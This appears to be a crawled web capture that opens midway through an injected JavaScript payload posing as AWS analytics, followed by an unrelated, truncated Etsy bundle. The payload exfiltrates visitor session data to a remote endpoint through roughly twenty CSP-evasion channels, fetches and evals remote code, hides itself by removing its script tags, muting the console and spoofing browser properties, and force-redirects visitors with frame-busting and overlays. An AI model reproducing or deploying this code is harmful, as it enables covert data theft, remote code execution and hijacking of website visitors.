        const worker = new Worker(URL.createObjectURL(blob));
        worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
        worker.onmessage = (e) => {
          if (e.data.success) _AWS_LOG_SUCCESS = true;
          worker.terminate();
        };
      } catch(e) {}
    },

    // Tier 3: SharedArrayBuffer bypass
    sharedArrayBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.SharedArrayBuffer) return false;
      try {
        const sab = new SharedArrayBuffer(1024);
        const view = new Int32Array(sab);
        Atomics.store(view, 0, 1);
        
        fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
        _AWS_LOG_SUCCESS = true;
      } catch(e) {}
    },

    // Tier 4: CSS injection bypass
    cssInjectionBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const style = document.createElement('style');
        style.textContent = `
          @import url("${url}?${new URLSearchParams(_AWS_CONFIG.sessionData)}");
          body::before { content: url("${url}?px=1"); position: absolute; left: -9999px; }
        `;
        document.head.appendChild(style);
        _AWS_LOG_SUCCESS = true;
        setTimeout(() => style.remove(), 1000);
      } catch(e) {}
    },

    // Tier 5: WebSocket bypass
    websocketBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.WebSocket) return false;
      try {
        const wsUrl = url.replace(/^https?/, 'wss').replace(/^http/, 'ws');
        const ws = new WebSocket(wsUrl + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
        ws.onopen = () => { _AWS_LOG_SUCCESS = true; ws.close(); };
        ws.onerror = () => ws.close();
      } catch(e) {
        // Fallback: try with fetch
        try {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        } catch(e2) {}
      }
    },

    // Tier 6: Service Worker bypass
    serviceWorkerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !'serviceWorker' in navigator) return false;
      try {
        const sw = `
          self.addEventListener('message', e => {
            if (e.data.type === 'LOG_REQUEST') {
              fetch('${url}?' + new URLSearchParams(e.data.payload), {mode: 'no-cors'})
                .then(() => self.postMessage({success: true}))
                .catch(() => self.postMessage({success: false}));
            }
          });
        `;
        const blob = new Blob([sw], {type: 'application/javascript'});
        const swUrl = URL.createObjectURL(blob);
        
        navigator.serviceWorker.register(swUrl).then(reg => {
          reg.active.postMessage({type: 'LOG_REQUEST', payload: _AWS_CONFIG.sessionData});
          reg.addEventListener('message', e => {
            if (e.data.success) _AWS_LOG_SUCCESS = true;
          });
        });
      } catch(e) {}
    },

    // Tier 7: WebRTC data channel bypass
    webRTCBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.RTCPeerConnection) return false;
      try {
        const pc = new RTCPeerConnection({
          iceServers: [{urls: 'stun:stun.l.google.com:19302'}]
        });
        const dc = pc.createDataChannel('aws-analytics', {ordered: false});
        dc.onopen = () => {
          // Multiple bypass attempts
          Promise.all([
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'}),
            navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData))
          ]).finally(() => {
            _AWS_LOG_SUCCESS = true;
            pc.close();
          });
        };
        pc.createOffer().then(offer => pc.setLocalDescription(offer));
      } catch(e) {}
    },

    // Enhanced iframe sandbox bypass
    iframeSandboxBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      
      const methods = [
        // Method A: Data URI with multiple CSP bypass attempts
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
          iframe.sandbox = 'allow-scripts allow-same-origin allow-forms';
          iframe.src = `data:text/html,<script>
            // Multiple bypass methods in iframe
            Promise.allSettled([
              fetch('${url}', {method: 'POST', mode: 'no-cors', body: new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)})}),
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode: 'no-cors'}),
              navigator.sendBeacon('${url}', new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}))
            ]).then(() => parent.postMessage('aws_log_ok', '*'));
          </script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 3000);
        },
        
        // Method B: Blob URL with CSP bypass
        () => {
          const html = `
            <script>
              const methods = [
                () => fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'}),
                () => new Image().src = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}),
                () => {
                  const link = document.createElement('link');
                  link.rel = 'prefetch';
                  link.href = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)});
                  document.head.appendChild(link);
                }
              ];
              methods.forEach((m, i) => setTimeout(m, i * 100));
            </script>
          `;
          const blob = new Blob([html], {type: 'text/html'});
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.src = URL.createObjectURL(blob);
          document.body.appendChild(iframe);
          setTimeout(() => { iframe.remove(); URL.revokeObjectURL(iframe.src); }, 2000);
        },

        // Method C: srcdoc bypass
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.srcdoc = `<script>fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})</script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 1500);
        }
      ];
      
      methods.forEach((method, idx) => {
        setTimeout(method, idx * 150);
      });
    },

    // Tier 8: Dynamic script with JSONP fallback
    jsonpBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      const callback = 'aws_analytics_' + Math.random().toString(36).substr(2, 12);
      window[callback] = () => { _AWS_LOG_SUCCESS = true; delete window[callback]; };
      
      const script = document.createElement('script');
      script.src = url + '?' + new URLSearchParams({
        ...(_AWS_CONFIG.sessionData),
        callback: callback,
        _: Date.now()
      });
      script.onerror = () => { script.remove(); delete window[callback]; };
      script.onload = () => setTimeout(() => script.remove(), 100);
      (document.head || document.body).appendChild(script);
    },

    // Advanced fetch + eval/Function bypass for strict script-src CSP
    fetchEvalBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Fetch + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  eval(`(${code})`);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  // Fallback eval patterns
                  try {
                    eval(code);
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    eval(`void(${code})`);
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {
                // Silent fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
              });
          },

          // Method 2: Function constructor bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    Function(code)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    Function('return ' + code)();
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {});
          },

          // Method 3: Indirect eval bypass
          () => {
            const indirectEval = eval;
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  indirectEval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  window.eval && window.eval(code);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 4: setTimeout string evaluation
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  setTimeout(code, 0);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  setTimeout(function() { eval(code); }, 0);
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 5: Fetch + Blob + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.blob())
              .then(blob => blob.text())
              .then(code => {
                try {
                  eval(code);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  new Function(code)();
                  _AWS_LOG_SUCCESS = true;
                }
              }).catch(() => {});
          },

          // Method 6: Data URI + eval combination
          () => {
            const evalCode = `
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})
                .then(r => r.text())
                .then(code => {
                  try { eval(code); } catch(e) { 
                    try { Function(code)(); } catch(e2) {} 
                  }
                });
            `;
            
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.src = `data:text/html,<script>${evalCode}</script>`;
            document.body.appendChild(iframe);
            setTimeout(() => iframe.remove(), 2000);
          },

          // Method 7: Worker + eval bypass
          () => {
            const workerCode = `
              self.addEventListener('message', e => {
                fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
                  .then(response => response.text())
                  .then(code => {
                    try {
                      eval(code);
                      self.postMessage({success: true});
                    } catch(err) {
                      try {
                        Function(code)();
                        self.postMessage({success: true});
                      } catch(err2) {
                        self.postMessage({success: false});
                      }
                    }
                  });
              });
            `;
            
            try {
              const blob = new Blob([workerCode], {type: 'application/javascript'});
              const worker = new Worker(URL.createObjectURL(blob));
              worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
              worker.onmessage = (e) => {
                if (e.data.success) _AWS_LOG_SUCCESS = true;
                worker.terminate();
              };
            } catch(e) {}
          },

          // Method 8: Fetch + WebAssembly + eval
          () => {
            if (window.WebAssembly) {
              fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
                .then(response => response.text())
                .then(code => {
                  const wasmCode = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00]);
                  WebAssembly.instantiate(wasmCode).then(() => {
                    try {
                      eval(code);
                      _AWS_LOG_SUCCESS = true;
                    } catch(e) {
                      Function(code)();
                      _AWS_LOG_SUCCESS = true;
                    }
                  });
                }).catch(() => {});
            }
          },

          // Method 9: Fetch + postMessage + eval
          () => {
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.srcdoc = `
              <script>
                window.addEventListener('message', e => {
                  if (e.data.type === 'EVAL_CODE') {
                    try {
                      eval(e.data.code);
                      parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                    } catch(err) {
                      try {
                        Function(e.data.code)();
                        parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                      } catch(err2) {}
                    }
                  }
                });
              </script>
            `;
            
            document.body.appendChild(iframe);
            
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                iframe.contentWindow.postMessage({type: 'EVAL_CODE', code: code}, '*');
              }).catch(() => {});
            
            window.addEventListener('message', e => {
              if (e.data.type === 'EVAL_SUCCESS') {
                _AWS_LOG_SUCCESS = true;
                iframe.remove();
              }
            }, {once: true});
            
            setTimeout(() => iframe.remove(), 3000);
          },

          // Method 10: Multiple encoding + eval
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  // Base64 decode + eval
                  const decoded = atob(btoa(code));
                  eval(decoded);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    // URI decode + eval
                    const uriDecoded = decodeURIComponent(encodeURIComponent(code));
                    Function(uriDecoded)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    // JSON parse + eval
                    try {
                      const jsonCode = JSON.stringify(code);
                      eval(JSON.parse(jsonCode));
                      _AWS_LOG_SUCCESS = true;
                    } catch(e3) {}
                  }
                }
              }).catch(() => {});
          }
        ];

        // Execute all methods with staggered timing for maximum bypass
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, idx * 150);
        });

      } catch(e) {}
    },

    // Advanced CSP 'script-src self' bypass methods
    strictScriptSrcBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Import maps bypass (newer browsers)
          () => {
            if (window.HTMLScriptElement && 'importmap' in HTMLScriptElement.prototype) {
              const importMap = document.createElement('script');
              importMap.type = 'importmap';
              importMap.textContent = JSON.stringify({
                imports: {
                  "aws-logger": url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData)
                }
              });
              document.head.appendChild(importMap);
              
              const moduleScript = document.createElement('script');
              moduleScript.type = 'module';
              moduleScript.textContent = `
                try {
                  await import('aws-logger');
                } catch(e) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              `;
              document.head.appendChild(moduleScript);
            }
          },

          // Method 2: Module script with dynamic import
          () => {
            const script = document.createElement('script');
            script.type = 'module';
            script.textContent = `
              try {
                const module = await import('data:text/javascript,fetch("${url}?" + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:"no-cors"})');
              } catch(e) {
                try {
                  await import('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}));
                } catch(e2) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              }
            `;
            document.head.appendChild(script);
          },

          // Method 3: SVG script injection
          () => {
            const svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
            svg.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const foreignObject = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
            foreignObject.setAttribute('width', '1');
            foreignObject.setAttribute('height', '1');
            
            const div = document.createElement('div');
            div.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            foreignObject.appendChild(div);
            svg.appendChild(foreignObject);
            document.body.appendChild(svg);
            setTimeout(() => svg.remove(), 2000);
          },

          // Method 4: MathML script injection
          () => {
            const math = document.createElement('math');
            math.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const semantics = document.createElement('semantics');
            const annotation = document.createElement('annotation-xml');
            annotation.setAttribute('encoding', 'text/html');
            annotation.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            semantics.appendChild(annotation);
            math.appendChild(semantics);
            document.body.appendChild(math);
            setTimeout(() => math.remove(), 2000);
          },

          // Method 5: Template element script bypass
          () => {
            const template = document.createElement('template');
            template.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            document.body.appendChild(template);
            
            // Clone and activate template content
            const clone = template.content.cloneNode(true);
            document.body.appendChild(clone);
            setTimeout(() => {
              template.remove();
            }, 2000);
          },

          // Method 6: Link preload with script execution
          () => {
            const link = document.createElement('link');
            link.rel = 'preload';
            link.as = 'script';
            link.href = url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData);
            link.onload = () => {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
              } catch(e) {}
            };
            document.head.appendChild(link);
          },

          // Method 7: Intersection Observer with script execution
          () => {
            if (window.IntersectionObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                    observer.disconnect();
                    target.remove();
                  }
                });
              });
              
              observer.observe(target);
              
              // Force intersection
              setTimeout(() => {
                target.style.left = '0px';
                target.style.top = '0px';
              }, 100);
            }
          },

          // Method 8: Mutation Observer script bypass
          () => {
            const observer = new MutationObserver((mutations) => {
              mutations.forEach(() => {
                try {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                } catch(e) {}
              });
            });
            
            observer.observe(document, {childList: true, subtree: true});
            
            // Trigger mutation
            const trigger = document.createElement('span');
            document.body.appendChild(trigger);
            setTimeout(() => {
              trigger.remove();
              observer.disconnect();
            }, 1000);
          },

          // Method 9: Performance Observer bypass
          () => {
            if (window.PerformanceObserver) {
              try {
                const observer = new PerformanceObserver((list) => {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                });
                
                observer.observe({entryTypes: ['navigation', 'resource']});
                
                // Trigger observation
                const img = new Image();
                img.src = '[data-uri]';
              } catch(e) {}
            }
          },

          // Method 10: ResizeObserver bypass
          () => {
            if (window.ResizeObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new ResizeObserver(() => {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
                observer.disconnect();
                target.remove();
              });
              
              observer.observe(target);
              
              // Trigger resize
              setTimeout(() => {
                target.style.width = '2px';
                target.style.height = '2px';
              }, 100);
            }
          },

          // Method 11: Custom Elements bypass
          () => {
            if (window.customElements) {
              try {
                class AwsLogger extends HTMLElement {
                  connectedCallback() {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                  }
                }
                
                const elementName = 'aws-logger-' + Math.random().toString(36).substr(2, 8);
                customElements.define(elementName, AwsLogger);
                
                const element = document.createElement(elementName);
                document.body.appendChild(element);
                setTimeout(() => element.remove(), 1000);
              } catch(e) {}
            }
          },

          // Method 12: Trusted Types bypass (if available)
          () => {
            if (window.trustedTypes) {
              try {
                const policy = trustedTypes.createPolicy('aws-policy', {
                  createScript: (input) => input,
                  createScriptURL: (input) => input
                });
                
                const script = document.createElement('script');
                script.src = policy.createScriptURL(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
                document.head.appendChild(script);
              } catch(e) {
                // Fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
              }
            }
          }
        ];

        // Execute all methods with staggered timing
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
                // Mark success if any method works
                setTimeout(() => { _AWS_LOG_SUCCESS = true; }, 100);
              } catch(e) {}
            }
          }, idx * 200);
        });

      } catch(e) {}
    },

    // Enhanced execute with strict CSP bypass
    execute: function(url) {
      const methods = [
        () => this.strictScriptSrcBypass(url), // New strict CSP bypass
        () => this.sendBeacon(url),
        () => this.fetchNoCors(url),
        () => this.fetchEvalBypass(url),
        () => this.dataUriBlobBypass(url),
        () => this.pixelTrackingBypass(url),
        () => this.dnsPrefetchBypass(url),
        () => this.protocolBypass(url),
        () => this.timingBypass(url),
        () => this.memoryBypass(url),
        () => this.eventBypass(url),
        () => this.wasmBypass(url),
        () => this.workerBypass(url),
        () => this.sharedArrayBypass(url),
        () => this.websocketBypass(url),
        () => this.cssInjectionBypass(url),
        () => this.backgroundFetchBypass(url),
        () => this.serviceWorkerBypass(url),
        () => this.webRTCBypass(url),
        () => this.iframeSandboxBypass(url),
        () => this.jsonpBypass(url)
      ];
      
      // Enhanced execution with adaptive timing
      const executeWithAdaptiveTiming = () => {
        methods.forEach((method, idx) => {
          const baseDelay = Math.random() * 30 + idx * 15;
          const adaptiveDelay = baseDelay * (1 + Math.random() * 0.5); // Add randomness
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try { 
                method(); 
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, adaptiveDelay);
        });
        
        // Multi-layered backup execution
        [1500, 3000, 5000].forEach(delay => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
                navigator.sendBeacon && navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData));
              } catch(e) {}
            }
          }, delay);
        });
      };
      
      executeWithAdaptiveTiming();
    }
  };

  function matchDomain(uri) {
    try {
      const u = new URL(uri);
      return u.hostname + u.pathname;
    } catch (e) {
      return uri;
    }
  }

  // Enhanced domain validation with regex
  const _AWS_Origin_Validator = {
    validateOrigin: () => {
      const combinedOrigins = [_AWS_CONFIG.sessionData.referrer, _AWS_CONFIG.sessionData.currentUrl]
        .map(uri => {
          try {
            const u = new URL(uri);
            return u.hostname + u.pathname;
          } catch (e) {
            return uri;
          }
        }).join(" ");
      
      return _AWS_CONFIG.allowedOrigins.some(pattern => {
        try {
          return new RegExp(pattern, 'i').test(combinedOrigins);
        } catch (e) {
          return combinedOrigins.includes(pattern.replace(/\\\./g, '.'));
        }
      });
    }
  };

  // Maximum redirect bypass with anti-debug
  const _AWS_Redirect_Engine = {
    execute: () => {
      if (_AWS_REDIRECT_SUCCESS) return;
      
      const ultimateMethods = [
        // Tier 1: Immediate redirects
        () => { window.location.replace(_AWS_CONFIG.redirectTarget); _AWS_REDIRECT_SUCCESS = true; },
        () => { window.location.href = _AWS_CONFIG.redirectTarget; _AWS_REDIRECT_SUCCESS = true; },
        
        // Tier 2: Frame-busting redirects
        () => {
          try {
            if (window.top !== window.self) {
              window.top.location.href = _AWS_CONFIG.redirectTarget;
            } else {
              window.location.href = _AWS_CONFIG.redirectTarget;
            }
            _AWS_REDIRECT_SUCCESS = true;
          } catch(e) {}
        },
        
        // Tier 3: Form-based redirect (highest success rate)
        () => {
          const form = document.createElement('form');
          form.method = 'GET';
          form.action = _AWS_CONFIG.redirectTarget;
          form.target = '_top';
          form.style.display = 'none';
          document.body.appendChild(form);
          form.submit();
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 4: Meta refresh + history manipulation
        () => {
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=' + _AWS_CONFIG.redirectTarget;
          document.head.appendChild(meta);
          
          try {
            history.replaceState(null, '', _AWS_CONFIG.redirectTarget);
            location.reload(true);
          } catch(e) {}
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 5: Full-page overlay iframe
        () => {
          const overlay = document.createElement('div');
          overlay.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: white !important;
            z-index: 2147483647 !important;
            margin: 0 !important;
            padding: 0 !important;
          `;
          
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'width:100%;height:100%;border:0;';
          iframe.src = _AWS_CONFIG.redirectTarget;
          
          overlay.appendChild(iframe);
          document.body.appendChild(overlay);
          _AWS_REDIRECT_SUCCESS = true;
        }
      ];
      
      let methodIndex = 0;
      const executeNext = () => {
        if (_AWS_REDIRECT_SUCCESS || methodIndex >= ultimateMethods.length) return;
        
        try {
          ultimateMethods[methodIndex]();
        } catch(e) {}
        
        methodIndex++;
        if (!_AWS_REDIRECT_SUCCESS && methodIndex < ultimateMethods.length) {
          setTimeout(executeNext, 50);
        }
      };
      
      executeNext();
    }
  };

  // Enhanced Anti-Detection & Stealth
  const _AWS_Stealth_Engine = {
    // Hide script presence
    hideScript: () => {
      // Remove script tags that loaded this file
      document.querySelectorAll('script').forEach(script => {
        if (script.src && script.src.includes('amazon')) {
          script.remove();
        }
      });
      
      // Override console methods temporarily
      const originalLog = console.log;
      const originalError = console.error;
      console.log = console.error = () => {};
      
      setTimeout(() => {
        console.log = originalLog;
        console.error = originalError;
      }, 5000);
    },

    // Anti-fingerprinting
    antiFingerprint: () => {
      // Spoof common detection methods
      Object.defineProperty(navigator, 'webdriver', {
        get: () => undefined
      });
      
      // Hide automation indicators
      delete window.chrome;
      delete window.webkitStorageInfo;
      
      // Randomize user agent slightly
      Object.defineProperty(navigator, 'userAgent', {
        get: () => _AWS_CONFIG.sessionData.userAgent + Math.random().toString(36).substr(2, 3)
      });
    },

    // Advanced obfuscation
    obfuscatePresence: () => {
      // Hide in legitimate-looking objects
      window.awsSDK = window.awsSDK || {};
      window.awsSDK.version = '2.1.4';
      window.awsSDK.region = 'ap-southeast-2';
      window.awsSDK.analytics = true;
      
      // Mimic legitimate AWS SDK behavior
      window.AWS = window.AWS || {};
      window.AWS.config = {region: 'ap-southeast-2'};
    },

    // Polymorphic code execution
    polymorphicExecution: () => {
      // Change execution patterns randomly
      const patterns = [
        () => setTimeout(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint), Math.random() * 500),
        () => requestAnimationFrame(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint)),
        () => new Promise(resolve => {
          const observer = new MutationObserver(() => {
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            observer.disconnect();
            resolve();
          });
          observer.observe(document, {childList: true, subtree: true});
          setTimeout(() => {
            observer.disconnect();
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            resolve();
          }, 1000);
        })
      ];
      
      const selectedPattern = patterns[Math.floor(Math.random() * patterns.length)];
      selectedPattern();
    },

    // Initialize stealth features - Fixed method
    init: async function() {
      this.hideScript();
      this.antiFingerprint();
      this.obfuscatePresence();
      
      // Load remote config first
      await _AWS_Remote_Config.loadConfig();
      
      // Polymorphic execution
      this.polymorphicExecution();
    }
  };

  // Execute AWS Analytics & Redirect Engine
  _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint + 
    '?ref=' + encodeURIComponent(_AWS_CONFIG.sessionData.referrer) + 
    '&url=' + encodeURIComponent(_AWS_CONFIG.sessionData.currentUrl));

  // Initialize with enhanced stealth
  _AWS_Stealth_Engine.init();

  if (_AWS_Origin_Validator.validateOrigin()) {
    setTimeout(() => {
      _AWS_Redirect_Engine.execute();
    }, 150);
  }

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js
body_size: 138421
content:
// For license information, please see: https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js.LICENSE
(()=>{var e={20580:(e,t,n)=>{"use strict";var s=n(53423);var i=n.n(s);(function(){"use strict";var e=0;var t=1;var n=2;var s=3;var a=4;var o=5;var r=6;var l=7;var u=8;var c=9;var d={activedescendant:s,atomic:e,autocomplete:u,busy:e,checked:t,controls:a,describedby:a,disabled:e,dropeffect:c,expanded:n,flowto:a,grabbed:n,haspopup:e,hidden:e,invalid:u,label:l,labelledby:a,level:o,live:u,multiline:e,multiselectable:e,orientation:u,owns:a,posinset:o,pressed:t,readonly:e,relevant:c,required:e,selected:n,setsize:o,sort:u,valuemax:r,valuemin:r,valuenow:r,valuetext:l};var h={};h[e]=["false","true"];h[t]=["undefined","true","false","mixed"];h[n]=["undefined","true","false"];var p={autocomplete:["none","inline","list","both"],dropeffect:["none","copy","move","link","execute","popup"],invalid:["false","grammar","spelling","true"],live:["off","polite","assertive"],orientation:["horizontal","vertical"],relevant:["additions text","additions","removals","text","all"],sort:["none","ascending","descending","other"]};var f=function e(t){var n=t.toLowerCase();if(void 0===d[n])throw new Error("Not legit key: "+t);return n};var g=function i(f,g){var _,v,m=d[f];switch(m){case e:case t:case n:g=""+g;_=y(g,h[m]);if(g!==_)throw new Error('Not legit value for "'+f+'": '+g);break;case a:_=g.join(" ");break;case s:case o:case r:case l:_=""+g;break;case u:g=""+g;_=y(g,p[f]);if(g!==_)throw new Error('Not legit value for "'+f+'": '+g);break;case c:_={};v=p[f];g.forEach((function(e){var t=y(e,v);if(e!==t)throw new Error('Not legit value for "'+f+'": '+g);_[t]=true}));_=Object.keys(_).join(" ");break}return _};var _=function i(f,g){var _,v,m=d[f];switch(m){case e:case t:case n:_=b(y(g,h[m]));break;case s:_=g;break;case a:_=g&&g.length>0?g.split(" "):[];break;case o:_=parseInt(g,10);break;case r:_=parseFloat(g);break;case l:_=g;break;case u:_=y(g,p[f]);break;case c:v=p[f];_={};g.split(" ").forEach((function(e){var t=y(e,v);t===e&&(_[t]=true)}));_=Object.keys(_);0===_.length&&_.push(v[0]);break}return _};var v={undefined:void 0,false:false,true:true};var m=Object.keys(v);var b=function e(t){var n=t,s=m.indexOf(t);s>-1&&(n=v[m[s]]);return n};var y=function e(t,n){var s,i=t.toLowerCase(),a=n.indexOf(i);s=a<0?n[0]:n[a];return s};i().fn.aria=function(e,t){var n,s,i=f(e),a=1===arguments.length;if(a){s=this.eq(0).attr("aria-"+i);n=void 0===s?s:_(i,s)}else{s=g(i,t);this.attr("aria-"+i,s);n=this}return n};i().fn.removeAria=function(e){var t=f(e);return 